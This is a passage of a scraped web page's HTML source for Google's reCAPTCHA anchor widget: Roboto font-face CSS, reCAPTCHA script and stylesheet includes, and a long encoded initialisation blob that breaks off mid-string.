  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="xjMtSvtePuxGwqAbIiQs1A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="xjMtSvtePuxGwqAbIiQs1A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xjMtSvtePuxGwqAbIiQs1A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/MjU1OlQ/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuISgoYSg0MyxXLChZPWUoKFcuQkI9ZCxUKT83MDo0MyxXKSxXLk4pKSxXKS5sLnB1c2goW0RhLFksVD9kKzE6ZCxXLlgsVy5qXSksVy5MPW5sLDApfSxubD1GLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]/WVtTKytdPVc6KFc8MjA0OD9ZW1MrK109Vz4+NnwxOTI6KChXJjY0NTEyKT09NTUyOTYmJmQrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChkKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/bmV3IGdbWl0oTFswXSk6RD09Mj9uZXcgZ1taXShMWzBdLExbMV0pOkQ9PTM/bmV3IGdbWl0oTFswXSxMWzFdLExbMl0pOkQ9PTQ/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w47CgipHEsK9aMOPH1TDssKsW0Rkwog8VMOpD03DgGV6wowtwrQ5wqhyWgzCjzbCk3/DiCTDhGXDksOdEyl9XCUywq3DoHg6w7LCjsOHw7AgwpPDusOvRVQdw6JhwrtPcMK/NGTChE/DtMKhanJMAULDqcKDYCzCiWUDw48dw7QFKDALIGrCmsKdYHfCjsKrV8K7VMO7wrZdfMKQT1Y5w7XDsX7DrTgew7E3cRhGw49twpjDrFvDrS82Mktrw7XDgMKNw7EvwpECL8KqwrALwozCncOkw4/DhhjDr8OGw7bCqkQMKjHCl8OMw6dNTsOlw7xNw5fClTRQw49DU1lBJsObwrtvwrTCp8KQw61Kb8KBAsO/[base64]/w5plX8K3wqYfTMKuw7TDhwzDuGfDgxANw5NkwqzDswrDm8KFccOKwqfCsMKyw7UbCTDDkgBvwqtqwp9twpR0w6pSN8K3EybCo8OMw4nCiMKkVmhqwpNNSBZyw5XDrnLCnGY7SsO/FFPDmnXDk8KawrXDpxYDw7HCscKXw78PYcKhwq/DpyjDnF7Dsx4gwqTDjUfDg385E8O7HsKPwq/DpS3DpTjDncKPwpk1wptfP8O4w4IWw4szesKawp4eEMO2ZU59E8O3AcO7WQtrw4UZwpvCmcOywrRawo7CujvDoRBSYSPCoSHDkMK1w7tiwovDtCjCtj0Ywp3CpcKNw6PCnRIdwqzDjmbCncKMaMK2w7nDusKbwr/[base64]/[base64]/Zx7CtMOCw7MnwojCqcKmwrQZwp1LwpVuNMKJw6EGAMKFw4AzLG7DsDJfJmnDrXDCgCgJw53CrjjDpsK6w4/[base64]/CghnCsMOGwqXDjsKIanDDkRrDmcOGHi5Kw5XCmnptwowgGcK4EcKzXTRxw5xmfMKeUXIBwrh5wovDocKNR8OVXwbCrynClFHDt2zDqcOMw6vDusOYwoV/BcOzJDBAfmFULD3CvBzCnnTCkQXDpW5VXcKdPMK+w7fCnjPDqSHDrMKNfEPDkcK3D8KYwpzDgMKnRcOsNsKpw5tEDkYtw4/CinfCrMK9w7HCqTHCtlTDoANgw4fCn8ObwoAzesKmw5TCnx7DrMOsGgfDnMOAwrwPejNzAsKGBWFYw51tWsO0wqbCssK+BMKhw67DosK8wprCvj5MwqRnwrwBw6/CmcOWaUDCoXLCpsKBZjs/[base64]/w7rDqMKuwrjDtxlaLFgGZCbCk8KxS8OAacKKw5XDvcOjwoZ5XcOdbcK1w6rDisOnwp/Ctxw/B8KGLC0SEMKhw5UrOMKueMK5woLDrsKyRWBVJljCvcOfY8KCS1IReCXDqcOgBzxRJk4Fw59aw6oDLcO8wq9qw4XDkwtIakbCtMKFw5E9wqFZIi82wpLDpMKxDMOgcTvCvcKGwovCn8K/w7TCmcKTwoLCpQbDvcKrwpo/woDCtcK5BVTDtCRPVsK4wpHDlcO7wqwCw45Pe8OXw5oIN8OWSsOYwp3DiHEhwp/DgsOSeMKywqlLWnk6wpRNw7fCjcOTwovChA7DsMOYdB/DpMOCwozDtlg/wpJJwpVOUsKRw4Eqwp/CowgdED5mwp/[base64]/ChsODwokAw68ASnnCi8OHIxspwrHDs8OMbhQqX8KiAC/CqF4Lw6g0DMKCwqsWwoV1ZmNBCUUZw64JcMOOw6rDg3wXdh7Dg8KUdADDpcOhw5MWZidvGg3DqELCrsOKw5rDmcKWJMONw64ww4nClMKTL8OzccO/[base64]/[base64]/w75sB8Otw48aLzghwrFBw7zChcOVAsOCwqzDicOAw6PCs8OHflgMNRbCiANWGcO/wr/[base64]/w6kROCFBc8KqWkjCjcKUDMKSwqgKw7dQw6tUYgl5wrTCjcKXw4/Dt3Jzw5J4woAmw4UEwoPConPCsQnDvcKTSwrCncOIJHPCqcKzCGvDtsKRVlRcQFphwpjDv0ocwqhjw4M5w4QnwroUfhnCr2QWTMOAw6jCrMOTTsKBSjfDrHtuwqQGw4nDt8OTbUAAw4vChMKjYjHDl8KnwrXCoEDDu8OWwq9Mb8OJw7ttbn/DhMOMwqLDhWDCuQfDu8OzKH3CrcOfcXjDj8O5w60ZwoXDhAkDwqHCq3DDsTfDv8O+w73DjCgAw6rDucK2woXDt17CnsKtw4fDrMOWX8KSEBE/G8OGSmZaNRgDw5N+wpLDulnDgHTDtsOxPTzDiyzCiMOaMMKrwprCksOUw6tRw6HColzDt3tuUnQHw6zDixrDucOVw5fCs8KOZcOww7pNPQZJwp0jEl9qHQFWA8OSHh3Dt8K1ahYfwoIjwojDhcKPX8OhTjzDkGhJw6UvcUPCjlwMB8O1wonDkXXCuntmHsOXKhI1wq/[base64]/OMO0w6lJWsKkWgrDqVpRwrgjwpROent/cMK9MsKFw5N/UsK8b8OdXGAtwqjDshzDqMKfwolGM2QFahIYw6bDm8Obw4nCnsOsT2LDomRWcsKTw78+cMOdw4zCnDsyw6bClsOSBzpVwqxFXcOyMcOGwoNcIGTDj0x6UcO1BDfCpcKuJ8KCTgbDjX/DqsOeegMPwrpgwrbCkgnCnTrClRTCtcKNwpLCgMKyFcOxw5cZLcOdw4IPwrdCQcONLy7CiS4uwobDhsK4w43Dt3vCr33CvDseOMOETMKEL1DDlsOHw4c2w6Quf23Cln/ClcO1wpTCvsKow77DusKtwpvCqU/DpxorADLCugRTw6zDi8OfAkVoDhBXw4DCrMOhw7MVXsOqYcK2DyQ0wqvDtsOOwqTClsK5XRTDmsKvw45Xw5HCrRUSNsKdw7xwQ0TDlsKzCsKiJG3CnzgBRnsXfMKHZcOYwrpZAcKNwrXCsQw8w5/CoMOewqPDhMObwozDqMKpTsKlAsKkw6J6AsKOw69qQMO3wpPCvsO3ZcKDwoRDO8Orw448woPDlcKKVsOtQkDCqDMpXMOBw6AtwpBlwq8Bw75ewpXCvCJFHMKLJMODwpsxwprDrcOzJsKOd3DCusKwwo/Cq8KPw7hhd8Krw7nCvhomO8Oewrt5SDdTX8Oww4xHOw41wrUmwpgwwpjDpsO1wpZaw6NTwojCgT9XU8KZw7DCkcKXw5fDtDXCmMKJGU0iw78ZFMKIw7Nzd1fCt2PCg1glwpnDrD/Dt0LCj8OdWsO8woUCw7HCo3/[base64]/DtcKWZcKAw6/Cm8O2wrxUG1bDrA/[base64]/Dl8KtCWUgwqDCmUYSOMK9w4LCpcKbecOdwrZuI8O1M8O0clNFwpcjXcOCwoDDqgrCncOKXhA7bho1w5TChxx1wqzDsAJwdsKiwotQcMOMw4jDqk3DisKbwoXDnk5BBi/Dp8KaF3/DiXRzPD3DjsOSwojDm8ONwo/CjjfCusK0CwLCsMKzwp8Xw7fDll1owoEuQcK5OsKbwprDucKEWh9gw6nDtzQSIWdGPsKaw6ZLc8KEwqLChkzDsRZyb8O+AxnCuMO/[base64]/Dsl5ETQlOw4QOfAA7BsOwOH91w5EbCSwswrksUsKTQMOZdWTDqDzDksOWw4jCqkHCt8OyYCQ4TDrCl8KDw5DCscKDZcO0fMOJw5TCiRjDvMOFXxbCrsKmGMKuwr/[base64]/CiMOFw41iHT3CpsO5wo/[base64]/L8KXwp7CiMKdwq5wwr3ClsOdbsOTw5TCpsOfS0jDh8KGwqcnw604w5NRIHEMw7ZMPG0jF8KOb1XDgEsnQ1wPw4/Dj8OtWMOJfMOMw4Mow4Y/w6zCk8O+wpHCp8KWbSTCr03Dvwlne0PChsONwp0BZAtew7jCglN/wqjClsKhMsOAwqsbwpAowpFQwo1RwqbDn0nDoHLDhRLDhibCrQhrHcOhB8KBWl7DtS/DsggsCcK4woDCsMKBw4wdU8ONJcKQw6bChcKoElrDlMOxwrs7wrZww5/[base64]/CmsOowrUVwq1/wpNYMMOAwrPDrzQEQMOywpAzd8O9FsOac8KrXAR/[base64]/CiFTDqsK7DMKGMCV9E8KQAxjCnMOKTCBpMcOAJMKSw6V9wrvCujxZGsO/wok6eyTDr8KBw4XDm8KgwrJHw6/Cn1kTRMKuw4h0VhTDj8KuasKjwobDtMOnQsOJUsKdwrMVF287w4vDmgAIU8OSwqXCsXw/RcK1wq5GwosOGhQMw6wvMAhJwoZjwpphSyVtwpLDu8Otwp4WwoVgAB3DocKMESPDocKjAsO1wqXDmDgvXMO+wqxCwpglw4RywrICJFTDlSXDiMK1IsO/[base64]/CnkrCmcKKMhvCgCjDqE/[base64]/DrhMsKn9PLsO3wqVuemF/[base64]/Cj1vCsUvDs8Oyw77Cp1MKS8KpLGPCkWzDu8KLw5RrwpfDtcOYwqlWI3/DnQU3wqEZD8Oia2osXMK0wrlkcsOwwrHDpcOVMl/DoMO/w4HCp0TCkcKbw5bDgMKtwoIxwqxKa0BGw4LChBNJVMKTw6TDk8KTYsOhw4jDoMKMwpBuaHlgNsKDFsKEwp8zDsOIIsOvJcOxwpTCql3Cg2rDkcKSwqzCg8KHwqJkUsOpwo7DlUENAzHCnTU6w7hpwrYBwpzCqnLCicOBw4/DkkpRwr7CncKofinDkcOHwo9CwqjComhuw5lIw48aw55DwozDpcOcbcK1wrskwpoARcKvLMOcTDfDmyXDhsOgXsO7acKhwrEOw4ArTcK9w7F5wqRRw5g5BMOFw7rCgcO9WnAQw74JwpHDi8OeO8ONw7DCksKPwrtdwq/DkcK+w6fDrsOoJgcewrJTw70nBTdCw4UfPMObEsObwoxzwpdcwqjCt8KAwrgRD8Kzwr/[base64]/QjLCtzbCmcKRdsO+FyDDt2QEKx97wrhqw4jDmcKjw699H8KNwq51w5nDhypPw5DDqRrDqsOSHyZkwqZhFl5iw5rCtk/DgsKrHMKXUw0oTMORwqDChlrCg8KDQsKYwqTCpkrDo1c5H8KRI2nCj8KDwoYWwo7Dh2/[base64]/DrMKlQQfDugxjw6jCri/DumEGwpJ2w4DCi3kiZSoCw7/[base64]/DscK+bcOHBXw3wrk9PxkRE8OAfkYeRcOROcO5w47DlMKpfEnCo8KebjRoan5Nw5LCgjnDj0fDg18kccKeeSfCiWNeQsKlM8ObEcOzw4HDkcKdKzIsw6XClsOvw6oDXTFcXG3CkiNmw7vCssKaXXjCrXxBFh/DoFLDgsKIAylKDHvDqGhJw7Q+wqbChcOuwqrDoyrDo8K/U8OKw5zCtkc6wrnDrCnDhXQ2D0zDnRNHwpU0JsKvw70Cw5xcwpwDw5Zlw4AXL8O+w5E6w7HDqAsYHzTDiMOGRMOkE8Osw48DZMOUbynCgVQbwqzCjB/CqUdvwocVw7ovDiofNS7Dum/DisO6FsOtXTnDgcOFw4BpKWVdw4PCpsOSfmbDq0R1w7DCj8Kwwq3CoMKJHcK1QU1bfShew4oawp1gw4pvw5LCoX/DpkjDgw1vw6PDrFc6w65obxZ/w5fClDzDnMKcFzx5cErDqUPDqMKqOHLCtMOnw7xmEQEdwpwPScKPEsOxwqVuw4QVEMOkQ8KMwrJewpPCuxTCpsOkwrN3fcKXw5YNPW/CoC9ZKMOLC8ORIsO6BsK6N2rDqwPDp2zDjUXDgjPDm8OmwqkQw6NNwrLCrMOaw5fCglx3w7ktAsKUwoTDh8K3wo3CpUw7aMKGdMKfw4kPDg7DqcO9wo4pNcKcDMOHLkfDqMKfw6giPEpTXR3DgjzDqsKEZAfDgnRdw6DCrBjDvj/DiMK9DGPDqk7CtMOZVWkywqA7w71GfMOXSElXw73Ck3zCmMKIFVDChkjCmhVHwrnDo2HCpcObwr3CiBZCdsK7c8O4wqp6WcOsw6ISScKIwqDCugAgVy0hAGLDtQ04wrcQfX4XdAIKw7Yqwq/DmUFvPcOZZRbDlyjCr1/DrMKVdMKxw79HejAZwplLWF0eS8O8VXUOwpzDsyVewr1vR8KlGgEIXsOmw5XDjcOswpLDrcKXRsOZwokKYcKHw4jDnsODw4rDgwMhSQbDiGl+wpnCu0/DghwQwrAFHsOgwrnDkMOuw6/CocKJFzjDogQ8w4LDncOmK8O3w51Pw7LDnWnDkibDn3/Cr1xZfsOLSEHDpT13w4rDrFUQwolSw64eMUvDnsOVEMK/[base64]/Cj8OBw6dGwpImNmjDjnd/wqzDrsKqw7PDmsK5woEALiXDrsOfMlYqw47DhsKUO2weK8OfwoDCpS3DrcOaRkQDwrLCoMKFFsOwUWzCrMOGwqXDsMOhw7fCoUJ3w7lceAh7w71nan86IXXDqsORBWjDsxTCoxTCk8OcCn/DhsK4bzzDh0HCuzsFO8ONw7XDqF3Ds09iBkDDiDrDvsKGw6VkJlgzRMO3csKxwrnCtsKQLyPDrjrDo8KxP8O0w47Cj8KpelDCimXDoxovwrnDsMOXR8O2Xw07ZWjCu8KIAsOwE8KvE1vCp8K3OMKTRGzDvx/Dg8K8Q8Kcw7EowpTCjcOxwrfCsTQbYkTDmVdqwqjDsMKtMsKywoLCtUvCosKcwoTCkMK8O0DDksO7CEJgw4w7I1TChcOlw5vDncOLC1VHw5gFw6HCnlRIwp9tclzCoH9hw43DmgzDvgfDqcO1WSfDv8KCwr/ClMK4wrEubyxQw5wOKsOsccOwH0fDvsKbwozCqsOoHMO8wrwrIcO8woTCg8Kaw61sLMK0Q8OEYDXCgMKUwo8KwqsAwqDDvwXDicOgw4/Cg1XDtMKxwrnCp8KvPMO1ElIIw7TCqygKSMKPwrnDj8KPw4fClsKncsOyw4TCg8KXVMOtwpDDp8Ojwo7DrnEQHUcAw63ChzfCvFEvw646FTdgwqgdcMOWwpMhw4vDpsKmPMK7JXcbfl/CtsKNKQ1mCcKPwoQLDcOow6/Dr3U1dcKsGMOTw5jDnEXDu8OJw5o8AcONw7jCpAp7wqrDq8Ozwqk6WAdJdMOGe1TCqlEHwpYqw6/[base64]/DrE53C8KyQcOlw6YlXMKxwqUJBC4/[base64]/[base64]/[base64]/DlcKaH8OwHcK3JFXDscK+RsOQC8KlL8O1wr7DvQfCsQMvTsOSw7TCvBXDjnwbw7bDhcK6w7TCvsKAcGnCr8KawroTwoLCtMORw7jDrUHDlcKfwrnDlxjCjcKXw6HDoX7DpsKRYlfChMK/wpLDjFXDjwzDqSQhw7JdOsOSccOxwovChgDDicOLw7xOX8KUwqfCrMOWY04qw4DDuivCqsOswoRmwrE/EcKqN8K+LsOyYCk9wqZgB8KUw6vCnF7CrRlswq3CscKlMMOqw7IkWsOvczITwptFwp8hP8KaIsKuYsOsR2lawrXCpsOxMGwWf14LO0hkR1DDjkUyBMOyaMOVwprCrsK/TC0wb8ONPH8FbcKRwrjDjTcaw5JyYjzCr3lJV3zDrcO4w6zDjsKGHSjCrHoBPTXColLDmcKDMHrDlFAdwo3CkMK9w5DDjhjDtlcCw67ChMOawr8Rw5HCgcOBf8OoSsKvw6XCk8OKFy5sF07Ct8KNPMO/wrJQA8KmPhDCpcO/HsKxcQzDoX/CpcO2w7PCsG/ClcKNL8O+w7TCoiEyNDDCqAwrwpHDscKnO8OAT8OIDcKNw7jDn1XCp8Odwp/[base64]/Dq8KZwrpXw4fDlMOqBMKLwpBAw5o5PUgSwqhdOgrCpSnCmg/DizbDiGfDmQ5Gw7jCqCPDmMKCw5fCsADCgMO+KCx2wrNXw60twpbDosOXByxpwr43woxUUsKWRMOpccOCc0xXesKZM2jDlcOye8KEbRxVw5XCnMKsw4PCucK4QUcow7lPPjnDtBnDr8O/JcOpwp7DtQXCgsOSw7t2wqIkwoh2w6dtw4DCildKw5s0NDglwrzCtMKQw73CscO8wofDgcK/[base64]/DtcOfw6vCjHvDmwx7P8OeJcKQbsK0DcObw4DDnUgywrjCu2F/wpc9w60cw4bDvsK9wqTCnlrCrUfDk8O4NjPDgQ3CtcOlFlRow4Vlw5nDm8Ozw4pLEiTCjMO/GFVhCEE8c8OIwrtMwpc/BRhhw4NPwqnCr8ONw6TDqMOdwohJdsOBw6Bcw7XDusO8w6Z/W8OXXTHDjMOIwpMaGsKfw7vDmcOBc8Kow4hOw5prw6tHwpzDicKnw7QEwpbDl3nDgGp4wrPDhlvDqiVLWDXDpVHDisOEw57CuHTCgcKNw6LCpl7DrcK9e8ORw6HCgcOuZ0lWwo7DosOQZ2DDmGFQw5vDvCokwosODVXCqhlow5kACiHDlDzDv2HCj3dpG3EsRcO/w7FAX8K4PSbDj8Ozwr/Dl8OoXsO0b8KqwrnDowDCnsOnc3Ffw7jDqSHChcKTPMOSR8KVw7DDkcKvLcK4w5/[base64]/[base64]/X8KRGWTChMOAw5/DnMOqNCPDmsOzw4rDhcK7IQ0Vw7fCoFbCm0tsw5opFsOxw7MGwrwGRcKJworCn1bCgActw5vDvMKgNBfDpsOOw6EvIsKMOjPDjkzDscKgw5zDmC7Cn8KXXhXDtQrDrDtXX8Kow4kKw6oLw5A0wrRzwqwoYH9qGE9NccKvw6HDk8KzWHHCsH/CqcOFw55ow6PDl8KsMy/CpVV5RsOqA8OuBzPDlAQjLcOjMBzClknDpnAqwoJ5I0nDrC06w5ocbBzDm0jDgMKRVR/DnlfDu27Dg8KdDlIVCzA1wrZTwqs0wrB1TjJawrfCqMKxwqDDqxw9w6c4wo/[base64]/DjAfCo2law6DDmkcCTcOpwqPDpVUpOx4Ww5/[base64]/DnTtnGijDlMODYAptwpsIQsKGGFfCnQVvKcO8w5FRwpXDqMKdaxfDhMKrwopUIcODS3LDiRwewpZQw5RDKVoHwqjCgMOiw6I5RkdACyPCp8OhL8K5aMO/[base64]/[base64]/DlVPDp0TCiFANw6gnZMOnwqHCt8Okw6krwojDm8OgbDx1w6Z2aMO6R2N/wqUVw6XCvHRlchHCpzrCg8K5w4hrU8OVwp4cw5ICw5jDmsKhMFNAwrbDsEI0bMKMF8OyMMO/wrnCok0iQsKFwr3CrsOSQ1Jgw7LCqMOKwodsfMOMw5PCmicBY1nCvA3Ds8Olw4Mow67DsMKHwqjDuzLDrkbCnSzDs8OewpFnw49AfcKTwoZqRCUzWsKYBExxOsKMwogVw7/DvS7DuU3DvkvClsK1wrPCqF/DscKFwojCj27CtMOtwoPCoAkawpItw4FAwpQ2eEVQKsKTw6wpwrzDisOuwrfDssKTby3ClsKQaAxocsK3ccO6fcK0w4VpPcKJwpsyOR/[base64]/Cnwp2EBZkw6sbQcOjCcKxw4nDgVPDvlbDk2NFdHgAwocLK8KTwopmw5omRXVjO8ODeFnDocKRXEVbwrbDnWvCnWDDgzDClF5Sblkuw7liw6bDgE/ChHzDhcOqwqUIwpjCh1gzIA9RwrLCqHMUL2JqBRnCo8OJw48zwoM7w5tMMMKiCsKAw60EwqE2RUHDlcO3w41Ew7/CuCgwwp04fcK4w5vDvsKqZ8KmLX7DksKRw7bDk3RhdUodwpE9O8K5M8K8VTHCvcOMw6PDlsOSCsOXMEViNWFZw4vCmz0dw6fDjVnCnF8ZworCn8Ouw5/DpzLDg8K5KEwWOcKAw4rDpF19wo/[base64]/DtsOeX8Oew6fDqTrCrUjCucKJw73Ds8KVEETDoHLCmlDDncKTHMOddB5FegdJwonCvytxw4vDmsOpTsO1w6/Ds09nw4ZXSsK5wrMGNzNKCRXCpXnCnVhtQsOGw7t7SsKowosUWTrCvTMTw4LDhsKSPcKLd8OOMsKpwrbChMKjwqFsw49IJ8OfRVfDrWFBw5HDmhHDiiMIwpsHPsK3wr95wpvDscOGwrlFEBwAw6LCmcOERy/CucKZRcOewq03w5wIPsOPK8O4LsKAw5wtZsKzX2jCiHldGXElw5/CuFQPwoXCosKlccKkYsKuwrjDsMOlM0PDvsOJOVRuw7fCs8OxI8KjJFzDjcKfRBDCr8KDwoROw49iwonDhsKDRmBBKsO5Y3LCu21aNcKRDE/CnMKIwqxqWD3CnEPCmXbCuB/[base64]/e00RFsOiw4/CvcOBS8ONwpfDhgrDnxLCsiHDlSNGYMOZw5lkwpZMw7I6woRew7jDoxDDllBTLRkeSDHDssO1bcO0IGXCl8Klw5dGAw9mEMK5wqZAF2oNw6AdFcKrw54BKh3DpXHCs8KXwplpYcK4a8KRwofCqsKawpMAF8KHTMOxSsKww4I3AsO/GgEdNsK3ExLDj8K6w45dEcO8IyfDhcOQwpXDrMKJwr1HfEBjEi0bwrnCkVYVw5Q3RVHDvQ3DhMKmL8OSw5HCqlljbRrCsznDiRjDtsOrHcOswqfDvi3CnxfDksOvYmYgYsO3HMKZU2tnLhBOw7XCo2hVw6fCv8KQwrNKw5TCp8OWw689DX0kBcOzw73Dl0JvN8OvZQ1/OTw4wo0/DMOWw7HDvBpbZHZ1B8K9woEOwrdBwq/CtMOywqMLFcO8RsOkNxfDo8OUw7h1SsK/CCI6V8OFIHLDsAJKwrocNcOQQsOlwpR6TA8/YsKVGCrDmDBAfRPDinnCkRd9e8Oww5/CrMKbVBh2wq8bwr9Jw6N3QAlTwo8ewo/[base64]/DpGXCoMKnbAvCnwLDvsKcF8KHUmnCi8KfU8KwwohecW9bHMOiwqpIw4jCggNawpzCqMKXE8KfwoUrw6M4Z8O/PwXCk8KKMsKSITZKwpPCrsODDMK4w6oEwoJfWiN1w6jDizgCLsKnJMKKU3I2w6IZw6TCscOOOcOsw6dgPMOxNMKkayRfwq/Cv8KeVsKXMsOXXMOBRcKPUMK5QDEJFcKww7pew6/DksOFw6ZZATXCkMO4w73CrC9eHjgIwqjCsDkLw7/DqETDiMKAwp8GQA/Cs8KYJyDDqMKEAmHCi1TCq0V3LsKzwpDCpcO2wq5Df8O5ecK/wqBmw5DCkFVITcOqUcO8aiw/w6LCt1VKwowVC8KfW8ODB2TDnHcFF8Oiwr7CqnDCjcOxYcKKT30VOHkQw61Ldx3DhjRow6jDrzrCjXJzFS/DiR3Di8OJw6Adw6HDr8KeDcOqWT5qU8O0wrIENl7Ds8KdNsKCwpPCtFZNdcOsw7coRcKfw5wcMAdewq99w5rDjFJibMOlwqHCrcOVEsOzw5Bgw5w3wqdiw4QhMB0Qw5TCocK1aXTCsE07C8OoNsOLbcKuw5IAUUPDusOKw4fDrcKBw6bCoWXDrDTDnFzDuW/CpUbCscOQwoXDnEHCln0yUsKVwrfCnBPCrEXDmVU+w7IwwrzDhcKJw5PDh3w0TcOOw6/CgsKsV8O/w5rDuMOOw6TDhClLw68WwrJTw74Bwo/Cij4zw5lpKwPDgcOcC27Cmn7DucKIOcOUwpQAw58UN8K3wqPDhsO4UwfCvTgpGD7Dgh5/wp89w5zDr1UiDlzChEY5I8KeTWRnw69RE25Vwr/DkcOxG0tkwqVfwoRNwroROcO1C8OSw5rChsKcwpXCr8OhwqJkwo/CvCZEwozDmBjCk8KPCATCjGzDksOLEcOiOAxHw7IQw6x/PHbDiSZlwog0w41rHjEmLMO+DsO2EcOAIcO9w7s2w7TCucOFUGTCp3sfwoALEMO8w4XDnnZ0ZU/DlzHDvWhow5zCmhApT8OXAzbCnmfCrTtMaTDDiMOFw5B3UsKwAcKKw5x9w7szwqQ5BEtxwqDCiMKVw7PCj05nwq/[base64]/CuBEtwpLDiE44wqXCowQVwqDCtcK3wopYw5YEwrLDp8K8Q8O9wr/Dvy